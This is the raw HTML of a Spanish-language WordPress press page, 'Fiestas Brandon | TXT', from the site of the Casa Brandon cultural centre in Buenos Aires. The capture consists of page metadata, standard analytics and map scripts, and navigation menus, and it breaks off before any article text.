

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandon.org.ar/fiestas-brandon-txt/
body_size: 9162
content:
<!DOCTYPE html><html lang="es-AR" class="no-js"><head><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><meta name="viewport" content="width=device-width" /><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300%7CArapey%3A400italic%7CRoboto%2BCondensed%3A300i%2C700%7CArimo%3A400%2C400italic%2C700%7COswald%3A700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link href="https://www.brandon.org.ar/wp-content/themes/citysoul/fav.png" rel="Shortcut Icon" /><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://brandon.org.ar/xmlrpc.php"> <script async defer src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD_G_JhC0eoSFQC6LGg0cO1rmltB9MR24c'></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://brandon.org.ar/wp-content/cache/autoptimize/css/autoptimize_e35c2d93c553e7379227732cc17feffd.css" rel="stylesheet"><title>Fiestas Brandon | TXT - Brandon casa brandon villa crespo argentina</title><meta name="description" content="casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”" /><link rel="canonical" href="https://brandon.org.ar/fiestas-brandon-txt/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Fiestas Brandon | TXT - Brandon casa brandon villa crespo argentina" /><meta property="og:description" content="casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”" /><meta property="og:url" content="https://brandon.org.ar/fiestas-brandon-txt/" /><meta property="og:site_name" content="Brandon" /><meta property="article:publisher" content="https://www.facebook.com/casabrandon/" /><meta property="article:published_time" content="2003-05-08T16:28:18+00:00" /><meta property="article:modified_time" content="2017-12-08T16:28:41+00:00" /><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="246" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="brandon" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@casabrandon" /><meta name="twitter:site" content="@casabrandon" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="brandon" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://brandon.org.ar/fiestas-brandon-txt/#article","isPartOf":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/"},"author":{"name":"brandon","@id":"https://brandon.org.ar/#/schema/person/a4c65550068173ac1ee3eea152999186"},"headline":"Fiestas Brandon | TXT","datePublished":"2003-05-08T16:28:18+00:00","dateModified":"2017-12-08T16:28:41+00:00","mainEntityOfPage":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://brandon.org.ar/#organization"},"image":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/#primaryimage"},"thumbnailUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg","articleSection":["prensa"],"inLanguage":"es-AR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://brandon.org.ar/fiestas-brandon-txt/#respond"]}]},{"@type":"WebPage","@id":"https://brandon.org.ar/fiestas-brandon-txt/","url":"https://brandon.org.ar/fiestas-brandon-txt/","name":"Fiestas Brandon | TXT - Brandon casa brandon villa crespo argentina","isPartOf":{"@id":"https://brandon.org.ar/#website"},"primaryImageOfPage":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/#primaryimage"},"image":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/#primaryimage"},"thumbnailUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg","datePublished":"2003-05-08T16:28:18+00:00","dateModified":"2017-12-08T16:28:41+00:00","description":"casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”","breadcrumb":{"@id":"https://brandon.org.ar/fiestas-brandon-txt/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://brandon.org.ar/fiestas-brandon-txt/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/fiestas-brandon-txt/#primaryimage","url":"https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg","contentUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/int_txt_total_01.jpg","width":400,"height":246},{"@type":"BreadcrumbList","@id":"https://brandon.org.ar/fiestas-brandon-txt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://brandon.org.ar/"},{"@type":"ListItem","position":2,"name":"Fiestas Brandon | TXT"}]},{"@type":"WebSite","@id":"https://brandon.org.ar/#website","url":"https://brandon.org.ar/","name":"Brandon","description":"Por La Igualdad/equidad De Derechos Y Oportunidades","publisher":{"@id":"https://brandon.org.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandon.org.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://brandon.org.ar/#organization","name":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural","url":"https://brandon.org.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/#/schema/logo/image/","url":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","contentUrl":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","width":300,"height":86,"caption":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural"},"image":{"@id":"https://brandon.org.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/casabrandon/","https://twitter.com/casabrandon","https://www.instagram.com/casabrandon/","https://www.linkedin.com/company/casa-brandon","https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw","https://es.wikipedia.org/wiki/Casa_Brandon"]},{"@type":"Person","@id":"https://brandon.org.ar/#/schema/person/a4c65550068173ac1ee3eea152999186","name":"brandon","url":"https://brandon.org.ar/author/brandon/"}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; Feed" href="https://brandon.org.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; RSS de los comentarios" href="https://brandon.org.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; Fiestas Brandon | TXT RSS de los comentarios" href="https://brandon.org.ar/fiestas-brandon-txt/feed/" /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://brandon.org.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://brandon.org.ar/wp-json/wp/v2/posts/4310" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brandon.org.ar/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2" /><link rel='shortlink' href='https://brandon.org.ar/?p=4310' /><link rel="alternate" type="application/json+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F&#038;lang=es" /><link rel="alternate" type="text/xml+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Ffiestas-brandon-txt%2F&#038;format=xml&#038;lang=es" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="text/javascript">(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ctu99mxygh");</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://brandon.org.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="og:title" content="Brandon por la Igualdad Equidad de Derechos y Oportubnidades"/><meta property="og:description" content="Es una Asociación Civil y Cultural. Su sede física, casaBrandon, es un Club Cultural ubicado en el barrio de Villa Crespo, Buenos Aires, Argentina." /><meta property="og:type" content="article"><meta property="og:url" content="https://brandon.org.ar/"><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2021/07/ASOC-CIVIL-REDONDO2.png"/><meta property="og:locale" content="es_ES" /><meta property="og:type" content="website" /><meta property="og:title" content="Brandon" /><meta name="facebook-domain-verification" content="46qpx4sy83qca553nahvjnukle1717" /></head><body data-rsssl=1 class="post-template-default single single-post postid-4310 single-format-standard wp-custom-logo wpb-js-composer js-comp-ver-5.4.2 vc_responsive"><header><div id="citysoul-mobile-menu" class="container"> <button id="trigger-overlay"> <i></i> </button><div class="overlay overlay-scale"><nav class="mobile-menu"><ul id="menu-all-pages" class="menu"><li id="menu-item-7636-es" class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/fiestas-brandon-txt/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li id="menu-item-65451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li id="menu-item-61792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li id="menu-item-35521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li id="menu-item-61799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li id="menu-item-63978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li id="menu-item-61802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li id="menu-item-61797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li id="menu-item-62886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li id="menu-item-62887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li id="menu-item-8264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li id="menu-item-64649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li id="menu-item-64037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li id="menu-item-64036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li id="menu-item-33531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li id="menu-item-7992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li id="menu-item-62888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li id="menu-item-8405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li id="menu-item-63347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li id="menu-item-63483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li id="menu-item-63480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li id="menu-item-63481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li id="menu-item-63482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li id="menu-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li id="menu-item-8867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li id="menu-item-65287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li id="menu-item-9028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li id="menu-item-6998" class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-10 col-xs-10"><ul class="citysoul-social"><li style="line-height: 40px;"> <i class="fa fa-map-marker"></i>Luis Maria Drago 236 / Capital Federal</li><li style="line-height: 40px;"> <i class="fa fa-phone" aria-hidden="true"></i>011 4858 0610</li><li style="line-height: 40px;"><i class="fa fa-envelope-o" aria-hidden="true"></i>contacto@brandon.org.ar</li></ul></div><div class="top-bar-right col-lg-6 col-md-6 col-xs-6"><ul><li class="text-top-header"><a href="#" class="text-center">Login</a><div class="citysoul-form-user form-login"> <span class="title-form text-title">Login with</span><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="clearfix"></div><form name="loginform" id="loginform" action="https://brandon.org.ar/wp-login.php" method="post"><p class="login-username"> <label for="user_login">Nombre de usuario o correo electrónico</label> <input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Contraseña</label> <input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recordarme</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" /> <input type="hidden" name="redirect_to" value="https://brandon.org.ar/fiestas-brandon-txt/" /></p></form></div></li><li class="social-list"><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-1" class="main-menu"><li class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/fiestas-brandon-txt/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></header><div class="postion-menu-sticker"></div><div class="sticker"><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-6 col-xs-6"> <i class="fa fa-phone"></i><a href="tel:Luis María Drago 236">Luis María Drago 236</a></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-2" class="main-menu"><li class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/fiestas-brandon-txt/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children 